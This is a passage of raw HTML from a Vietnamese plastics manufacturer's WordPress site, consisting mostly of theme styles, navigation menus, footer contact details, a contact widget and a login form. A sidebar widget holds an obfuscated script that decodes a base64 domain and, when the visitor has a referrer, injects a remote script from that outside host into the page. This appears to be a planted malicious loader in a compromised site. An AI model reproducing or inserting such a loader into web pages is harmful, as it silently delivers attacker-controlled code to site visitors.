#pt-cv-view-0c86c4f38x .pt-cv-title a, #pt-cv-view-0c86c4f38x  .panel-title { font-size: 16px !important; line-height: 1.3 !important; font-weight: 600 !important; }
#pt-cv-view-0c86c4f38x  .pt-cv-hover-wrapper::before   { background-color: rgba(0,0,0,.3) !important; }
#pt-cv-view-0c86c4f38x  .pt-cv-content-item:hover .pt-cv-hover-wrapper::before   { background-color: rgba(51,51,51,.6) !important; }
#pt-cv-view-0c86c4f38x:not(.pt-cv-nohover) .pt-cv-mask *   { color: #fff; }
#pt-cv-view-0c86c4f38x .pt-cv-carousel-caption  { background-color: rgba(51,51,51,.6) !important; }
#pt-cv-view-0c86c4f38x .pt-cv-specialp { background-color: #CC3333 !important }
#pt-cv-view-0c86c4f38x .pt-cv-specialp * { color: #fff !important; }
#pt-cv-view-0c86c4f38x .pt-cv-pficon  { color: #bbb !important; }
#pt-cv-view-0c86c4f38x  .add_to_cart_button, #pt-cv-view-0c86c4f38x  .add_to_cart_button *   { color: #ffffff !important; background-color: #00aeef !important; }
#pt-cv-view-0c86c4f38x  .woocommerce-onsale   { color: #ffffff !important; background-color: #ff5a5f !important; }
#pt-cv-view-0c86c4f38x .pt-cv-readmore  { color: #000000 !important; background-color: #ffffff !important; }
#pt-cv-view-0c86c4f38x .pt-cv-readmore:hover  { color: #000000 !important; background-color: #ffffff !important; }
#pt-cv-view-0c86c4f38x  + .pt-cv-pagination-wrapper .pt-cv-more-inactive , #pt-cv-view-0c86c4f38x  + .pt-cv-pagination-wrapper .pagination a { color: #ffffff !important; background-color: #1e73be !important; }
#pt-cv-view-0c86c4f38x  + .pt-cv-pagination-wrapper .pt-cv-more , #pt-cv-view-0c86c4f38x  + .pt-cv-pagination-wrapper .pagination .active a { color: #000000 !important; background-color: #ffffff !important; }
[id^='pt-cv-filter-bar-0c86c4f38x'] .active.pt-cv-filter-option, [id^='pt-cv-filter-bar-0c86c4f38x'] .active .pt-cv-filter-option, [id^='pt-cv-filter-bar-0c86c4f38x'] .selected.pt-cv-filter-option, [id^='pt-cv-filter-bar-0c86c4f38x'] .dropdown-toggle   { color: #fff !important; background-color: #00aeef !important; }
[id^='pt-cv-filter-bar-0c86c4f38x'] .pt-cv-filter-title   { color: #fff !important; background-color: #00aeef !important; }
#pt-cv-gls-0c86c4f38x li a.pt-active   { color: #fff !important; background-color: #ff5a5f !important; }
#pt-cv-view-0c86c4f38x .pt-cv-gls-header  { color: #fff !important; background-color: #00aeef !important; }
#pt-cv-view-0c86c4f38x { text-align: justify; }</style>
			</div>
<article id="post-" class="">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h2 class="entry-title"><a href="" rel="bookmark" class="plain"></a></h2>	</div>
	</header>
		<div class="entry-content">
			
</div>
		<footer class="entry-meta clearfix">
	
	</footer>
	</div>
</article>



</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-2" class="widget_text widget widget_custom_html"><span class="widget-title "><span>Facebook</span></span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div style="margin-top:10px" class="fb-page" data-href="https://www.facebook.com/antienindustries/" data-tabs="timeline" data-width="350" data-height="450" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/antienindustries/" class="fb-xfbml-parse-ignore">
<p><a href="https://www.facebook.com/antienindustries/">An Tiến Industries</a></p>
</blockquote>

</div>
<div style="margin-top:10px" class="fb-page" data-href="https://www.facebook.com/anphatholdings/" data-tabs="timeline" data-width="350" data-height="450" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/anphatholdings/" class="fb-xfbml-parse-ignore">
<p><a href="https://www.facebook.com/anphatholdings/">Tập đoàn An Phát Holdings</a></p>
</blockquote>
</div></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->
</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section customfooter dark" id="section_829318367">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-640858559" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-640858559 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row"  id="row-1206690939">


	<div id="col-1517764152" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 160px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="91" src="https://antienindustries.com/wp-content/uploads/2020/04/An-tien-logo-300x91.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://antienindustries.com/wp-content/uploads/2020/04/An-tien-logo-300x91.png 300w, https://antienindustries.com/wp-content/uploads/2020/04/An-tien-logo.png 539w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: justify;"><i class="fa fa-map-marker" aria-hidden="true"></i>  KCN phía Nam, phường Văn Phú, tỉnh Lào Cai, Việt Nam</p>
<p><i class="fa fa-phone" aria-hidden="true"></i>  <a href="tel:842163 856 555">(+84) 2163 856 555</a></p>
<p>    <a href="mailto:info@antienindustries.com">info@antienindustries.com</a></p>
<p> </p>

		</div>
	</div>
	
	
	<div id="gap-758630308" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-758630308 {
  padding-top: 15px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1831483153" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<p><strong>SƠ ĐỒ TRANG</strong></p>
<p><a href="https://antienindustries.com/thong-tin-cong-ty">Thông tin công ty</a></p>
<p><a href="/san-pham">Sản phẩm</a></p>
<p><a href="/quan-he-co-dong">Quan hệ cổ đông</a></p>
<p><a href="/tin-tuc">Tin tức</a></p>
<p><a href="https://antienindustries.com/he-thong-tap-doan">Hệ thống Tập đoàn</a></p>
<p><a href="/lien-he">Liên hệ</a></p>
<p><a href="http://antienindustries.com/wp-content/uploads/2025/12/HII-CATALOGUE-VN_25_12_2025-2.pdf"><strong>CATALOGUE &gt;</strong></a></p>

		</div>
					</div>

	

	<div id="col-1758470117" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>QUAN HỆ CỔ ĐÔNG</strong></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin">Công bố thông tin</a></p>
<p><a href="https://antienindustries.com/bao-cao-dinh-ky">Báo cáo định kỳ</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/dai-hoi-dong-co-dong">Đại hội đồng cổ đông</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/dieu-le">Điều lệ</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/bao-cao-phan-tich-chung-khoan">Báo cáo phân tích chứng khoán</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/ban-cao-bach">Bản cáo bạch</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/quy-che-quy-trinh">Quy chế, quy trình</a></p>

		</div>
					</div>

	

	<div id="col-2135954312" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="fb-page" data-href="https://www.facebook.com/antienindustries/" data-tabs="timeline" data-width="350" data-height="270" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/antienindustries/">
<p><a href="https://www.facebook.com/antienindustries/">An Tien Industries</a></p>
</blockquote>
</div>

		</div>
					</div>

	

</div>
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(255, 255, 255);"></div></div>

	<div id="gap-1726461289" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1726461289 {
  padding-top: 10px;
}
</style>
	</div>
	

<p style="text-align: center;"><span style="font-size: 90%;">Copyright © 2020 AN TIEN INDUSTRIES. All Rights Reserved</span></p>
	<div id="gap-1772579056" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1772579056 {
  padding-top: 15px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_829318367 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(63, 63, 63);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://antienindustries.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="http://antienindustries.com/san-pham">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217"><a href="http://antienindustries.com/product-category/hat-nhua-ky-thuat-compound">Hạt nhựa kỹ thuật Compound</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8218"><a href="http://antienindustries.com/product-category/hat-mau-trang-den-va-cac-mau-khac">Hạt màu trắng, đen và các màu khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="http://antienindustries.com/hat-phu-gia-nhua">Hạt phụ gia nhựa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8219"><a href="http://antienindustries.com/product-category/hat-phu-gia-ki-thuat-additive">Hạt phụ gia kĩ thuật additive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="http://antienindustries.com/bot-da">Bột đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8361"><a href="http://antienindustries.com/ung-dung-thi-truong">Ứng dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8362"><a href="https://antienindustries.com/ung-dung-thi-truong#thi-truong">Thị trường ứng dụng tập trung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8363"><a href="https://antienindustries.com/ung-dung-thi-truong#ung-dung">Ứng dụng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="http://antienindustries.com/trung-tam-nguyen-lieu">Trung tâm nguyên liệu – Công ty thành viên</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260"><a href="http://antienindustries.com/gioi-thieu-chung">Thông tin công ty</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5946"><a href="http://antienindustries.com/gioi-thieu-chung">Giới thiệu chung</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="http://antienindustries.com/lich-su-phat-trien">Lịch sử phát triển</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="http://antienindustries.com/ban-lanh-dao">Ban lãnh đạo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="http://antienindustries.com/van-hoa-cong-ty">Văn hóa công ty</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="http://antienindustries.com/the-manh-san-xuat">Thế mạnh sản xuất</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="http://antienindustries.com/giai-thuong">Giải thưởng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="http://antienindustries.com/he-thong-tap-doan">Hệ thống tập đoàn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://antienindustries.com/lien-he">Liên hệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5673"><a href="https://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin">Quan hệ cổ đông</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin">Công bố thông tin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="http://antienindustries.com/bao-cao-dinh-ky">Báo cáo định kỳ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="http://antienindustries.com/quan-he-co-dong/dai-hoi-dong-co-dong">Đại hội đồng cổ đông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="http://antienindustries.com/quan-he-co-dong/dieu-le">Điều lệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="http://antienindustries.com/quan-he-co-dong/quy-che-quy-trinh">Quy chế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="http://antienindustries.com/quan-he-co-dong/ban-cao-bach">Bản cáo bạch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="http://antienindustries.com/quan-he-co-dong/bao-cao-phan-tich-chung-khoan">Báo cáo phân tích chứng khoán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3071"><a href="https://antienindustries.com/tin-tuc/tin-tuc-su-kien">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="http://antienindustries.com/tin-tuc/tin-tuc-su-kien">Tin Sự kiện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-963"><a href="http://antienindustries.com/tin-tuc/tin-tuyen-dung" aria-current="page">Tin Tuyển dụng</a></li>
</ul>
</li>
<li class="lang-item lang-item-77 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-331-en"><a href="http://antienindustries.com/en/news/recruiments" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
			</ul>
		
		
	</div>

	
</div>

<div id="arcontactus"></div>
    
    <script src="https://antienindustries.com/wp-content/plugins/ar-contactus/res/js/jquery.maskedinput.min.js?version=2.0.4"></script>
<script type="text/javascript" id="arcu-main-js">
    var zaloWidgetInterval;var tawkToInterval;var tawkToHideInterval;var skypeWidgetInterval;var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var arcuOptions;var hideCustomerChatInterval;var _arCuTimeOut=null;var arCuPromptClosed=false;var _arCuWelcomeTimeOut=null;var arCuMenuOpenedOnce=false;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('flipInY');setTimeout(function(){jQuery('#arcontactus').removeClass('flipInY');},1000);if(jQuery.mask&&jQuery.mask.definitions){jQuery.mask.definitions['#']="[0-9]";}
jQuery('#arcu-form-callback form').append(arCUVars._wpnonce);jQuery('#arcu-form-email form').append(arCUVars._wpnonce);jQuery('#arcontactus').on('arcontactus.successSendFormData',function(event,data){});jQuery('#arcontactus').on('arcontactus.successSendFormData',function(event,data){});jQuery('#arcontactus').on('arcontactus.errorSendFormData',function(event,data){if(data.data&&data.data.message){alert(data.data.message);}});jQuery('#arcontactus').on('arcontactus.hideFrom',function(){clearTimeout(closePopupTimeout);});});jQuery('#arcontactus').on('arcontactus.closeMenu',function(){arCuCreateCookie('arcumenu-closed',1,1);});var arcItem={};arcItem.id='msg-item-2';arcItem.class='msg-item-whatsapp';arcItem.title="Whatsapp";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';arcItem.includeIconToSlider=true;arcItem.href='https://wa.me/+84356777653';arcItem.color='#1EBEA5';arcItems.push(arcItem);arcuOptions={wordpressPluginVersion:'2.0.4',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',layout:'default',drag:false,mode:'regular',buttonIconUrl:'https://antienindustries.com/wp-content/plugins/ar-contactus/res/img/msg.svg',showMenuHeader:false,menuHeaderText:"How would you like to contact us?",menuSubheaderText:"",showHeaderCloseBtn:false,headerCloseBtnBgColor:'#008749',headerCloseBtnColor:'#ffffff',itemsIconType:'rounded',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#243C87',buttonText:"Contact us",buttonSize:'medium',buttonIconSize:24,menuSize:'large',phonePlaceholder:'',callbackSubmitText:'',errorMessage:'',callProcessText:'',callSuccessText:'',callbackFormText:'',iconsAnimationSpeed:600,iconsAnimationPause:2000,items:arcItems,ajaxUrl:'https://antienindustries.com/wp-admin/admin-ajax.php',promptPosition:'top',popupAnimation:'fadeindown',style:'',itemsAnimation:'downtoup',forms:{callback:{header:{content:'Leave your phone number. We will call you back soon!',layout:'text',},icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',success:'Callback request sent! We will contact you soon.',error:'Error sending callback request! Please try again!',action:'https://antienindustries.com/wp-admin/admin-ajax.php',buttons:[{name:'submit',label:'Submit',type:'submit',},],fields:{formId:{name:'formId',value:'callback',type:'hidden'},action:{name:'action',value:'arcontactus_request_callback',type:'hidden'},name:{name:'name',enabled:true,required:false,type:'text',label:'Your name',placeholder:'Enter your name',values:[],value:"",},phone:{name:'phone',enabled:true,required:true,type:'tel',label:'Your phone number',placeholder:'Enter your phone number',values:[],value:"",},gdpr:{name:'gdpr',enabled:true,required:true,type:'checkbox',label:'I accept GDPR rules',placeholder:'',values:[],value:"1",},}},email:{header:{content:'Write a email to us!',layout:'text',},icon:'<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',success:'Email sent! We will contact you soon.',error:'Error sending email! Please try again!',action:'https://antienindustries.com/wp-admin/admin-ajax.php',buttons:[{name:'submit',label:'Submit',type:'submit',},],fields:{formId:{name:'formId',value:'email',type:'hidden'},action:{name:'action',value:'arcontactus_request_email',type:'hidden'},name:{name:'name',enabled:true,required:false,type:'text',label:'Your name',placeholder:'Enter your name',values:[],value:"",},email:{name:'email',enabled:true,required:true,type:'email',label:'Your email',placeholder:'Enter your email',values:[],value:"",},message:{name:'message',enabled:true,required:true,type:'textarea',label:'Your message',placeholder:'Enter your message',values:[],value:"",},gdpr:{name:'gdpr',enabled:true,required:true,type:'checkbox',label:'I accept GDPR rules',placeholder:'',values:[],value:"1",},}},}};jQuery('#arcontactus').contactUs(arcuOptions);});</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="df8f0b6ac6" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/tin-tuyen-dung" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://antienindustries.com/tai-khoan/lost-password">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://antienindustries.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0054a6;--wp--preset--color--secondary: #3aa351;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 